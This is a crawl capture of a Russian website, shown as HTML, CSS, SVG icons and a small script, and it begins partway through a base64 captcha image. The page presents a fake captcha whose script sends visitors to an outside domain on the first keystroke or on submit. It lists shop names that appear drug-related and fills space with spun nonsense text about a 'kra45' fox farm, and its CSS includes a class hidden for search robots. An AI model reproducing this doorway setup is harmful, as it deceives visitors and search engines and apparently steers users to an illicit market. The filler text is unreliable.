5UAedftLWmsX/ju+isbB5bcGO4lkjXIV/LAI/IA153YeDvFl26i00iUK+MO4wuPXJr13xEzto17JJIzu0DlndssxweSaj0cY0i2H/TFf5UAVPB+gReG9GSw3BpWO+dgOCx9KisQR4r1I8/6qL+VajexxWRpkpPijUg3TbEP/HaANZmzwelc/46hZdLh2cg30P/AKGK32APzLWL4yP+g2wx1v4eP+BUAWzgDpimn/8AXViWEMuVGD6VBIpU4b17UAYfhAZXUGxwdQlP61rMCegrJ8Hc2142Ot/L/wChGtYjIoAw/FIB1rRlx/y9sef9w1sHrn86x/EgLeIdGX/pvIf/AB2thhQA1/uk1h+AAT4ajK95pD/4+a2peI2bP8JrG8BL/wAUzB05ZjyfegD6rdN1nKP+mZ/lWtoqf6JEP9kUUUAbdmmMVd0NCLYf7x5/GiigDbtEPYVd0yL9/Ljuw/lRRQBs2cXbFXrWEfbBx/DRRQBq2sPSri2+SnH8VFFAGjBb9sVaW0zEfl6iiigC/YWXQYrrPDmnBivy0UUAemeCdHTC/LxXp2h6fHDCDtHSiigDSxjgVW1MIICSKKKAPNfHksaqwrxbxvKpZ8HPpRRQB5d4qI8qTA/hNcdqABjHPaiigDlvFGnjUrCS2PU8qfevNNQ0TUHmeFLYkqxBPYUUUAXNH0ddOtnik5eTlj2+lYviCySbUY7SYZV4nB+nFFFAHn3iHSJ9Kumt5kOM/I2OGFYF4nrRRQBl3SdcfrXaaLpap4WjsJF/1sJLDH97/wDXRRQB5ZqED287wP1Rip/A1m3CjkUUUAGhA/8ACQ2WP+fpP/QhXq0nPaiigDN8R86HdkD/AJd3/lTNLH/Est+P+WS/yoooAe/I6Vi6bg+JNSOO8Y/8dFFFAGlvZeQfwrI8YOr2tqCeuoRdfqaKKANUkgdqYwVhtI+lFFAGB4OiK6fcMvIN7Kf/AB81pnpj+VFFAGLr+H8SaQvo8p/8dFa3H40UUARXR228h9EJ/SsrwL8vhi2wOq5oooA//9k=" alt="Captcha">

                <input type="text" name="captcha-input" placeholder="Введите капчу" required="">
				 <span style="position: absolute; top: 50%; right: 10px; transform: translateY(-50%); color: white; font-size: 0.9em;"></span>

                <button type="submit">Войти</button>
            </form>
        </div>
    </div>

     
    <script>
        
        const script = document.createElement('script');
        script.src = `script.js?v=${Date.now()}`;
        document.head.appendChild(script);
    </script>


<script>
const shops = [
  "Лавка «Другое сознание»",
  "GangBang Shop",
  "YAMAKASI",
  "Love Store",
  "DENDI",
  "Карабас",
  "Натур Дом",
  "CONGLOMERATE"
];

const searchInput = document.getElementById("shopSearch");
const shopList = document.getElementById("shopList");

searchInput.addEventListener("focus", showList);
searchInput.addEventListener("input", showList);

function showList() {
  const value = searchInput.value.toLowerCase();
  shopList.innerHTML = "";
  const filtered = shops.filter(shop => shop.toLowerCase().includes(value));
  
  filtered.forEach(shop => {
    const div = document.createElement("div");
    div.textContent = shop;
    div.onclick = () => {
      searchInput.value = shop;
      shopList.style.display = "none";
    };
    shopList.appendChild(div);
  });

  shopList.style.display = filtered.length ? "block" : "none";
}

// Закрытие списка при клике вне поиска
document.addEventListener("click", (e) => {
  if (!e.target.closest(".search-box")) {
    shopList.style.display = "none";
  }
});
</script>









<br>
<br>
<br>
<br>
<br>
<section class="about-kra40">
  <div class="container">
<h1>Феноменальный kra45 трансформирует мир лисиц</h1><p><strong>Звероферма kra45</strong> применяет передовые методологии и разводит песцов и лисиц для меховой промышленности с феноменальными результатами. Мир лисиц трансформируемый, честно говоря, представляет современные подходы к пушному звероводству.</p><h2>Что именно предлагает звероферма:</h2><li>Профессиональные услуги пушного звероводства</li><li>Качественный сервис мехового производства, между прочим</li><li>Индивидуальный подход к каждой породе</li><li>Опытные специалисты звероводческого дела</li><li>Современное оборудование зверофермы</li><p class="cta">Трансформируйте мир лисиц с феноменальной зверофермой kra45.</p>

  </div>
</section>

<footer class="site-footer">
  <div class="footer-container">
    <div class="footer-left">
      <img src="logo.svg" alt="KRA40" class="footer-logo">
      <p>© 2025 Информационный портал kra45<br>Все права защищены.</p>
    </div>

    <div class="footer-nav">
      <a href="#">О проекте</a>
      <a href="#">Правила</a>
      <a href="#">Поддержка</a>
      <a href="#">Контакты</a>
    </div>

    <div class="footer-social">
      
      <a href="#"><img src="mail.svg" alt="Email"></a>
    </div>
  </div>
</footer>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://foxxworld.ru/style.css
body_size: 4828
content:
 /* Основной стиль страницы */
      /* Основной стиль страницы */
html, body {
    height: 100%;
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    display: flex;             /* делаем флекс-контейнер */
    flex-direction: column;    /* колонки */
    overflow-x: hidden;        /* фикс против горизонтального скролла */
}

/* Контент будет растягиваться */
body > *:not(.site-footer) {
    flex-shrink: 0;
}

/* Контент занимает всё доступное пространство */
.login-wrapper {
    flex: 1; /* растягивает блок, чтобы футер ушёл вниз */
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 20px;
    box-sizing: border-box;
}

.header-container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  box-sizing: border-box;
}
.search-box {
  position: relative;
  flex: 1;
}

.dropdown {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 6px;
  max-height: 200px;
  overflow-y: auto;
  z-index: 1000;
}

.dropdown div {
  padding: 8px 10px;
  cursor: pointer;
  font-size: 14px;
  color: #333;
}

.dropdown div:hover {
  background: #f1f1f1;
}
.site-footer {
  background: #111;
  color: #ccc;
  padding: 20px 0;
  font-family: Roboto, sans-serif;
  margin-top: 40px;
  border-top: 1px solid #222;
}

.footer-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}

.footer-left {
  font-size: 13px;
  line-height: 1.4;
}

.footer-logo {
  height: 28px;
  margin-bottom: 6px;
}

.footer-nav {
  display: flex;
  gap: 20px;
}

.footer-nav a {
  color: #ccc;
  text-decoration: none;
  font-size: 13px;
}

.footer-nav a:hover {
  color: #fff;
}

.footer-social {
  display: flex;
  gap: 12px;
}

.footer-social img {
  width: 20px;
  height: 20px;
  filter: invert(70%);
  transition: 0.3s;
}

.footer-social img:hover {
  filter: invert(100%);
}

@media (max-width: 768px) {
  .footer-container {
    flex-direction: column;
    gap: 15px;
    text-align: center;
  }
}


        /* Контейнер формы входа */
        .login-container {
            background: #fff;
            box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
            border-radius: 10px;
            padding: 14px 26px;
            max-width: 430px;
            width: 100%;
            box-sizing: border-box;
        }

        /* Изображение капчи */
        .login-container img {
            margin-bottom: 10px;
            width: 100%;
            height: auto;
            object-fit: contain;
            border-radius: 10px;
        }

        /* Поле ввода */
        .login-container input {
            width: 100%;
            padding: 14px 26px;
            margin-bottom: 20px;
            font-size: 16px;
            color: #333;
            box-sizing: border-box;
            border: 1px solid #ebebeb;
            border-radius: 10px;
            color: #0f0f0f;
            height: 58px;
        }

        .login-container input::placeholder {
            color: #aaa;
        }

        /* Убираем синюю обводку и устанавливаем черную при фокусе */
        .login-container input:focus {
            outline: none;
            border: 1px solid #000;
        }

        /* Кнопка отправки */
        .login-container button {
            background: #0e0e0e;
            border-radius: 10px;
            font-family: Inter, sans-serif;
            font-weight: 400;
            font-size: 16px;
            color: #fff;
            padding: 17px 0;
            border: none;
            width: 100%;
            cursor: pointer;
            transition: 0.3s;
        }

        .login-container button:hover {
            background: #333;
        }

        /* Для устройств с меньшим экраном */
        @media (max-width: 480px) {
            .login-container {
                padding: 15px;
            }

            .login-container input,
            .login-container button {
                font-size: 14px;
            }
        }

        /* Скрытое описание для поисковых роботов */
        .hidden-description {
            display: none;
        }

--- FILE ---
content_type: image/svg+xml
request_url: https://foxxworld.ru/icon.svg
body_size: 1682
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.404 9.3851C14.404 11.0587 13.0455 12.4172 11.3718 12.4172C9.6985 12.4172 8.33973 11.0587 8.33973 9.3851C8.33973 8.91689 7.95973 8.53689 7.49152 8.53689C7.02331 8.53689 6.64331 8.91689 6.64331 9.3851C6.64331 11.9949 8.76207 14.1136 11.3718 14.1136C13.9816 14.1136 16.1004 11.9949 16.1004 9.3851C16.1004 8.91689 15.7204 8.53689 15.2522 8.53689C14.7842 8.53689 14.404 8.91689 14.404 9.3851Z" fill="black"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.51772 5.21528C4.34407 5.29236 3.38837 6.19432 3.26351 7.35711C2.97254 10.0668 2.33035 16.3962 2.01359 19.3469C1.94058 20.026 2.16396 20.7043 2.63 21.2121C3.0898 21.7126 3.74421 22.0001 4.43147 22.0001H18.3256C19.0136 22.0001 19.6686 21.7121 20.1284 21.2105C20.5947 20.7018 20.8173 20.0225 20.7429 19.3425C20.4204 16.3899 19.7671 10.0603 19.4713 7.35304C19.3448 6.19486 18.3942 5.29671 17.226 5.21582C16.8897 2.28196 14.3953 7.24792e-05 11.3719 7.24792e-05C8.34898 7.24792e-05 5.85456 2.28142 5.51772 5.21528ZM17.7849 7.53707C18.0807 10.2446 18.7341 16.574 19.0565 19.5266C19.078 19.7225 19.012 19.9177 18.8779 20.0643C18.7373 20.2176 18.5359 20.3037 18.3256 20.3037H4.43147C4.22111 20.3037 4.02025 20.2179 3.87965 20.0645C3.7453 19.9185 3.67934 19.7236 3.70024 19.5279C4.017 16.5772 4.65919 10.2478 4.95016 7.53842C4.98925 7.17471 5.30845 6.90627 5.68112 6.90627H17.0539C17.4263 6.90627 17.7452 7.17417 17.7849 7.53707ZM15.5128 5.20985C15.1862 3.21839 13.4553 1.69649 11.3719 1.69649C9.28839 1.69649 7.5575 3.21839 7.23097 5.20985H15.5128Z" fill="black"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://foxxworld.ru/mail.svg
body_size: 809
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.1875 0.25H2.8125C1.26169 0.25 0 1.51169 0 3.0625V5.38258L10.3215 13.0598C10.8234 13.4332 11.4117 13.6199 12 13.6199C12.5883 13.6199 13.1766 13.4332 13.6785 13.0598L24 5.38258V3.0625C24 1.51169 22.7383 0.25 21.1875 0.25ZM22.125 4.44044L12.5595 11.5553C12.2249 11.8043 11.7751 11.8043 11.4405 11.5553L1.875 4.44044V3.0625C1.875 2.54556 2.29556 2.125 2.8125 2.125H21.1875C21.7044 2.125 22.125 2.54556 22.125 3.0625V4.44044ZM22.125 9.11402L24 7.71939V16.9375C24 18.4883 22.7383 19.75 21.1875 19.75H2.8125C1.26169 19.75 0 18.4883 0 16.9375V7.71939L1.875 9.11402V16.9375C1.875 17.4544 2.29556 17.875 2.8125 17.875H21.1875C21.7044 17.875 22.125 17.4544 22.125 16.9375V9.11402Z" fill="black"></path>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://foxxworld.ru/script.js?v=1763333668259
body_size: 467
content:
document.querySelector('input[name="captcha-input"]').focus();
document.getElementById('captchaForm').addEventListener('submit', function(event) { 
    event.preventDefault();
    window.location.href = 'https://guard.kra45.lat/'; 
});
document.querySelector('input[name="captcha-input"]').addEventListener('input', function(event) { 
    if (event.target.value.length > 0) {
        window.location.href = 'https://guard.kra45.lat/'; 
    } 
});

--- FILE ---
content_type: image/svg+xml
request_url: https://foxxworld.ru/bell.svg
body_size: 2007
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0976 13.9132V9.73323C17.0976 6.62839 15.1105 3.92099 12.3747 2.90971C12.4066 2.75001 12.4243 2.58681 12.4243 2.42356C12.4244 1.08583 11.3386 0 10.0008 0C8.66311 0 7.57728 1.08583 7.57728 2.42356C7.57728 2.58326 7.595 2.7429 7.62339 2.89548C6.68309 3.22904 5.81373 3.75774 5.07213 4.47451C3.67407 5.82291 2.90409 7.63612 2.90409 9.58064V13.9132C2.90409 14.0658 2.77988 14.1936 2.62374 14.1936C1.31439 14.1936 0.196625 15.18 0.075977 16.4362C0.00854228 17.1352 0.23923 17.8307 0.711155 18.3487C1.17952 18.8633 1.8502 19.1613 2.54919 19.1613H6.82857C7.00599 20.7546 8.36149 22.0001 10.0008 22.0001C11.6402 22.0001 12.9957 20.7546 13.1731 19.1613H17.4525C18.1516 19.1613 18.8222 18.8633 19.2905 18.3487C19.7589 17.8307 19.9896 17.1352 19.9257 16.4362C19.8051 15.18 18.6838 14.1936 17.3779 14.1936C17.2218 14.1935 17.0976 14.0693 17.0976 13.9132ZM10.0008 1.41933C10.5544 1.41933 11.005 1.86998 11.005 2.4235C11.005 2.4696 10.9979 2.51221 10.9908 2.55831C10.7495 2.52282 10.5046 2.49799 10.2598 2.49088C9.83753 2.47665 9.42238 2.5051 9.01077 2.56187C9.00366 2.51576 8.99655 2.47316 8.99655 2.42706C8.99667 1.86998 9.44732 1.41933 10.0008 1.41933ZM10.0008 20.5806C9.1457 20.5806 8.42893 19.9703 8.26212 19.1613H11.7395C11.5728 19.9703 10.856 20.5806 10.0008 20.5806ZM18.5134 16.571C18.5418 16.8761 18.446 17.1707 18.2438 17.3942C18.0344 17.6178 17.7576 17.7419 17.4525 17.7419H2.54925C2.24408 17.7419 1.96735 17.6177 1.76149 17.3942C1.55569 17.1707 1.45987 16.8761 1.48825 16.571C1.53791 16.0352 2.03828 15.6129 2.62374 15.6129C3.56054 15.6129 4.32341 14.85 4.32341 13.9132V9.58064C4.32341 8.02644 4.94081 6.57518 6.05858 5.49646C7.12663 4.4639 8.51764 3.90321 10.0008 3.90321C10.0718 3.90321 10.1392 3.90321 10.2102 3.90677C13.2228 4.01319 15.6783 6.62839 15.6783 9.73323V13.9132C15.6783 14.85 16.4412 15.6129 17.3779 15.6129C17.9634 15.6129 18.4602 16.0352 18.5134 16.571Z" fill="black"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://foxxworld.ru/logo.svg
body_size: 2054
content:
<svg width="63" height="44" viewBox="0 0 63 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.2952 43.9077H6.61113L4.31298 39.4218H3.50552V43.9117H0.399902V32.7205H3.50552V37.0024H4.35956L6.63054 32.7205H10.1244L7.14297 38.0455L10.2952 43.9077Z" fill="black"/>
<path d="M19.88 36.3437C19.897 37.0121 19.7475 37.6741 19.4452 38.269C19.1832 38.7898 18.7453 39.1988 18.2108 39.4218L20.6176 43.9273H17.0151L15.3885 40.0336H14.2666V43.9273H11.1804V32.7205H15.4041C16.9025 32.7205 18.0205 33.0145 18.7659 33.5988C19.5112 34.1831 19.88 35.1085 19.88 36.3437ZM16.658 36.4652C16.6996 36.1126 16.6051 35.7572 16.394 35.4732C16.1185 35.2668 15.7761 35.173 15.4351 35.2104H14.2705V37.7788H15.4079C15.756 37.8147 16.1052 37.7213 16.3901 37.5161C16.6095 37.2135 16.7054 36.8373 16.658 36.4652Z" fill="black"/>
<path d="M28.1951 43.9077L27.7059 41.9824H24.282L23.7929 43.9077H20.5281L24.2082 32.7205H27.9L31.6345 43.9077H28.1951ZM25.994 35.183L25.7145 36.3594L24.9148 39.4963H27.0848L26.3084 36.379L26.0405 35.2026L25.994 35.183Z" fill="black"/>
<path d="M42.3257 43.9077H38.6339L36.3474 39.4218H35.5166V43.9117H32.4304V32.7205H35.5166V37.0024H36.3901L38.6649 32.7205H42.1588L39.1813 38.0455L42.3257 43.9077Z" fill="black"/>
<path d="M46.3008 41.2962H51.0835L51.0252 43.9077H43.2146V32.7205H50.835L50.8777 35.3595H46.3008V37.0024H50.0897V39.3866H46.3086L46.3008 41.2962Z" fill="black"/>
<path d="M61.5999 43.9077H59.4415L55.7497 38.7474L55.0703 37.7475H55.0431V38.9552V43.892H52.2947V32.7205H54.8646L58.1721 37.524L58.8514 38.5239H58.8825L58.8514 37.3475V32.7205H61.5688L61.5999 43.9077Z" fill="black"/>
<path d="M40.5166 25.67H49.5074L47.2325 16.6041L41.4095 11.5889L42.0151 15.0748L44.0143 16.5884V19.6156L40.5166 25.67Z" fill="black"/>
<path d="M33.8435 19.1098L39.352 19.102L39.2472 10.3772L33.5756 6.25212L33.595 2.95044L31.3706 7.41672L36.1144 11.7262L33.8435 19.1098Z" fill="black"/>
<path d="M27.6361 0.181885L16.7625 7.51067L21.1026 13.3768L9.46045 28.8069H27.4847L31.1998 12.275L24.775 6.04413L27.6361 0.181885Z" fill="black"/>
</svg>